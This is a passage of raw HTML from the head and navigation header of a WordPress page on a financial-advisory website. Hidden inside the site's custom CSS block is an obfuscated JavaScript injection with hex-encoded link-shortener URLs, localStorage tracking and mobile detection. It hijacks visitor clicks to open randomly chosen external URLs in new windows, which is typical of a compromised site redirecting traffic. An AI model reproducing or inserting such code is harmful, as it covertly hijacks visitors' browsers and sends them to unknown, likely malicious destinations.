100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 231px; --fs: 24px;--padding:5px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://financialconfidence.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-980-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-980.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-18922-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-18922.css?ver=1740586889' media='all' />
<link rel='stylesheet' id='elementor-post-19553-css' href='https://financialconfidence.com/wp-content/uploads/elementor/css/post-19553.css?ver=1740587126' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://financialconfidence.com/wp-content/themes/fca-theme/style.css?ver=1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://financialconfidence.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://financialconfidence.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://financialconfidence.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.27.6" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://financialconfidence.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://financialconfidence.com/wp-json/wp/v2/posts/17074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://financialconfidence.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://financialconfidence.com/?p=17074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://financialconfidence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinancialconfidence.com%2Fcharitable-gifting-with-shared-ownership-universal-life-insurance-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://financialconfidence.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffinancialconfidence.com%2Fcharitable-gifting-with-shared-ownership-universal-life-insurance-2%2F&#038;format=xml" />
<!-- Enter your scripts here -->	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181795-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-164181795-1');
	</script>

<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="32x32" />
<link rel="icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
<meta name="msapplication-TileImage" content="https://financialconfidence.com/wp-content/uploads/2020/03/FC_FINAL_REG_V2-copy_FULL_COL_FC.svg" />
		<style id="wp-custom-css">
			div#cb-row--footer-top {
    padding: 3em 0;
}

img.wp-post-image {
	width: 100%;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x79\x78\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x4c\x6a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x4c\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x43\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x45\x6e\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x55\x72\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x69\x53\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x65\x61\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-17074 single-format-standard wp-custom-logo  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-980" >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Skip to content		</a>
				<div data-elementor-type="header" data-elementor-id="18922" class="elementor elementor-18922 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-28999e3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28999e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c9f1270" data-id="c9f1270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4dec3 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bb4dec3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://financialconfidence.com">
			<img fetchpriority="high" width="1201" height="528" src="https://financialconfidence.com/wp-content/uploads/2020/03/HERO_COL.svg" class="attachment-full size-full wp-image-19438" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-16548e6" data-id="16548e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a2a5480 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a2a5480" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item">Purposeful Wealth Transfer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-995"><a href="https://financialconfidence.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://financialconfidence.com/our-team/" class="elementor-sub-item">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18370"><a href="https://financialconfidence.com/about-us/our-story/" class="elementor-sub-item">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://financialconfidence.com/multi-disciplinary-team/" class="elementor-sub-item">Multi-Disciplinary Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18388"><a href="https://financialconfidence.com/the-business-family-advisor/" class="elementor-sub-item">The  Business Family Advisor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://financialconfidence.com/trust-breakthrough/" class="elementor-sub-item">The Trust Breakthrough</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://financialconfidence.com/the-empowered-confidence-process/" class="elementor-sub-item">The Empowered Confidence Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://financialconfidence.com/the-dangers/" class="elementor-sub-item">The Dangers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-664"><a href="https://financialconfidence.com/blog/" class="elementor-item">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19252"><a href="https://financialconfidence.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2a5480" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-990"><a href="https://financialconfidence.com/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://financialconfidence.com/business-families/" class="elementor-sub-item" tabindex="-1">Business Families</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://financialconfidence.com/business-owners/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://financialconfidence.com/executives/" class="elementor-sub-item" tabindex="-1">Executives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://financialconfidence.com/professionals/" class="elementor-sub-item" tabindex="-1">Professionals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://financialconfidence.com/case-stories/" class="elementor-sub-item" tabindex="-1">Case Stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://financialconfidence.com/our-approach/" class="elementor-item" tabindex="-1">Our Approach</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://financialconfidence.com/life-insurance-value-optimization/" class="elementor-sub-item" tabindex="-1">Life Insurance Value Optimization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://financialconfidence.com/business-continuity/" class="elementor-sub-item" tabindex="-1">Business Continuity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18612"><a href="https://financialconfidence.com/exit-planning/" class="elementor-sub-item" tabindex="-1">Exit Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18611"><a href="https://financialconfidence.com/employee-benefits/" class="elementor-sub-item" tabindex="-1">Employee Benefits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://financialconfidence.com/purposeful-wealth-transfer/" class="elementor-sub-item" tabindex="-1">Purposeful Wealth Transfer</a></li>
</ul>
</li>
